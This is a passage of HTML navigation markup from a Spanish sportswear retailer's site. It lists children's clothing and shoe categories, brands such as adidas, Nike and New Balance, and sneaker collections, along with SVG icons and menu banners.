<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 


	



<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">NOVEDADES</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/ni%C3%B1o/novedades/">Novedades Niño</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>
<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
		<div class="b-menu__link-icon-wrapper">
		</div>
	</li>
</ul>


 
	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/ni%C3%B1o/beb%C3%A9s/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Beb&eacute;s"
>
Beb&eacute;s
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/beb%C3%A9s/calzado-beb%C3%A9s-%3E-tallas-17-27/"
class="b-menu__sub-link"
title="Calzado Beb&eacute;s &gt; Tallas 17-27"
>
Calzado Beb&eacute;s &gt; Tallas 17-27
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/beb%C3%A9s/ropa-beb%C3%A9s-%3E-0-3-a%C3%B1os/"
class="b-menu__sub-link"
title="Ropa Beb&eacute;s &gt; 0-3 A&ntilde;os"
>
Ropa Beb&eacute;s &gt; 0-3 A&ntilde;os
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/beb%C3%A9s/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/ni%C3%B1o/ni%C3%B1os/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Ni&ntilde;os"
>
Ni&ntilde;os
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/ni%C3%B1os/calzado-ni%C3%B1os-%3E-tallas-28-36/"
class="b-menu__sub-link"
title="Calzado Ni&ntilde;os &gt; Tallas 28-36"
>
Calzado Ni&ntilde;os &gt; Tallas 28-36
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/ni%C3%B1os/ropa-ni%C3%B1os-%3E-4-7-a%C3%B1os/"
class="b-menu__sub-link"
title="Ropa Ni&ntilde;os &gt; 4-7 A&ntilde;os"
>
Ropa Ni&ntilde;os &gt; 4-7 A&ntilde;os
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/ni%C3%B1os/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/ni%C3%B1o/chicos/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Chicos"
>
Chicos
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/chicos/calzado-chicos-%3E-tallas-36-41/"
class="b-menu__sub-link"
title="Calzado Chicos &gt; Tallas 36-41"
>
Calzado Chicos &gt; Tallas 36-41
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/chicos/ropa-chicos-%3E-hasta-16-a%C3%B1os/"
class="b-menu__sub-link"
title="Ropa Chicos &gt; Hasta 16 A&ntilde;os"
>
Ropa Chicos &gt; Hasta 16 A&ntilde;os
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/chicos/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu Banner Kids 1">
<div class="b-menu__banner">
    <a class="b-menu__banner-link" href="https://es.aw-lab.com/ni%C3%B1o/novedades/">
        <img class="b-menu__banner-image" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw1d30e864/2024/wk24/KIDS-3-325X184.png" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">NOVEDADES NIÑOS</span>
            <span class="b-menu__banner-subtext">Descubre más</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Brand'

>
<span class="b-menu__link-text">Brand</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>







<div class="b-menu__sub-column b-menu__sub-column_special">

<div class="b-menu__sub-list">

<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/adidas/"
class="b-menu__sub-link js-second-category-analytics"
title="adidas"
>
adidas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/asics/"
class="b-menu__sub-link js-second-category-analytics"
title="Asics"
>
Asics
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/birkenstock/"
class="b-menu__sub-link js-second-category-analytics"
title="Birkenstock"
>
Birkenstock
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/converse/"
class="b-menu__sub-link js-second-category-analytics"
title="Converse"
>
Converse
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/crep/"
class="b-menu__sub-link js-second-category-analytics"
title="Crep"
>
Crep
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/diadora/"
class="b-menu__sub-link js-second-category-analytics"
title="diadora"
>
diadora
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/dr.-martens/"
class="b-menu__sub-link js-second-category-analytics"
title="Dr. Martens"
>
Dr. Martens
</a>
</div>

</div>

</div>



<div class="b-menu__sub-column ">

<div class="b-menu__sub-list">

<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/hoka-one-one/"
class="b-menu__sub-link js-second-category-analytics"
title="Hoka One One"
>
Hoka One One
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/jordan/"
class="b-menu__sub-link js-second-category-analytics"
title="Jordan"
>
Jordan
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/levi%27s-1/"
class="b-menu__sub-link js-second-category-analytics"
title="Levi&#39;s"
>
Levi&#39;s
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/munich/"
class="b-menu__sub-link js-second-category-analytics"
title="Munich"
>
Munich
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/new-balance/"
class="b-menu__sub-link js-second-category-analytics"
title="New Balance"
>
New Balance
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/new-era/"
class="b-menu__sub-link js-second-category-analytics"
title="New Era"
>
New Era
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/nike/"
class="b-menu__sub-link js-second-category-analytics"
title="Nike"
>
Nike
</a>
</div>

</div>

</div>



<div class="b-menu__sub-column ">

<div class="b-menu__sub-list">

<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/on/"
class="b-menu__sub-link js-second-category-analytics"
title="On"
>
On
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/puma/"
class="b-menu__sub-link js-second-category-analytics"
title="Puma"
>
Puma
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/reebok/"
class="b-menu__sub-link js-second-category-analytics"
title="Reebok"
>
Reebok
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/timberland/"
class="b-menu__sub-link js-second-category-analytics"
title="Timberland"
>
Timberland
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/ugg/"
class="b-menu__sub-link js-second-category-analytics"
title="UGG"
>
UGG
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/vans/"
class="b-menu__sub-link js-second-category-analytics"
title="Vans"
>
Vans
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/vrl/"
class="b-menu__sub-link js-second-category-analytics"
title="VRL"
>
VRL
</a>
</div>

</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu banner brands">
<div class="b-menu__banner">
    <a class="b-menu__banner-link" href="https://es.aw-lab.com/brand/">
        <img class="b-menu__banner-image" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw588e484a/2024/wk24/KIDS-4-325X184.png" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">NUESTRAS MARCAS</span>
            <span class="b-menu__banner-subtext">Ver todo</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Colecciones'

>
<span class="b-menu__link-text">Colecciones</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 

	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/adidas/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="adidas"
>
adidas
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-adizero/"
class="b-menu__sub-link"
title="adidas adizero"
>
adidas adizero
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-campus/"
class="b-menu__sub-link"
title="adidas Campus"
>
adidas Campus
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-gazelle/"
class="b-menu__sub-link"
title="adidas Gazelle"
>
adidas Gazelle
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-samba/"
class="b-menu__sub-link"
title="adidas Samba"
>
adidas Samba
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-spezial/"
class="b-menu__sub-link"
title="adidas Spezial"
>
adidas Spezial
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-sl-72/"
class="b-menu__sub-link"
title="adidas SL 72"
>
adidas SL 72
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-stan-smith/"
class="b-menu__sub-link"
title="adidas Stan Smith"
>
adidas Stan Smith
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-superstar/"
class="b-menu__sub-link"
title="adidas Superstar"
>
adidas Superstar
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/asics/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Asics"
>
Asics
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/asics/asics-gel-1130/"
class="b-menu__sub-link"
title="Asics Gel-1130"
>
Asics Gel-1130
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/asics/asics-gel-nyc/"
class="b-menu__sub-link"
title="Asics Gel-Nyc"
>
Asics Gel-Nyc
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/converse/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Converse"
>
Converse
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/converse/converse-all-star/"
class="b-menu__sub-link"
title="Converse All Star"
>
Converse All Star
</a>
</div>



</div>
</div>
</div>
</div>













<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/jordan/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Jordan"
>
Jordan
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/jordan/jordan-1/"
class="b-menu__sub-link"
title="Jordan 1"
>
Jordan 1
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/new-balance/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="New Balance"
>
New Balance
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/new-balance/new-balance-530/"
class="b-menu__sub-link"
title="New Balance 530"
>
New Balance 530
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/new-balance/new-balance-740/"
class="b-menu__sub-link"
title="New Balance 740"
>
New Balance 740
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/new-balance/new-balance-9060/"
class="b-menu__sub-link"
title="New Balance 9060"
>
New Balance 9060
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/nike/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Nike"
>
Nike
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
